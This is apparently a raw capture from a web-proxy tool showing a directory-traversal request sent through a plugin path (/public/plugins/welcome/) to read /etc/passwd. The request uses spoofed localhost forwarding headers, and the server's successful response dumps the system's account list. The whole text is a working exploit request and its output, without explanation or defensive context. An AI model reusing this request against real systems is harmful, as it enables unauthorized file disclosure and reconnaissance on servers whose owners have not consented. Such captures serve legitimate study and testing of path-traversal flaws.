 Request
Pretty Raw Hex \n
1 GET /public/plugins/welcome/../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: redirect_to=%2Fetc%2Fpasswd
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 3170
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 09 Aug 2021 11:51:48 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 14:17:26 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/usr/bin/zsh
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
36 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
37 mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
38 tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
39 strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
40 ntp:x:107:112::/nonexistent:/usr/sbin/nologin
41 messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
42 redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
43 rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin
44 iodine:x:111:65534::/run/iodine:/usr/sbin/nologin
45 miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin
46 _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
47 usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin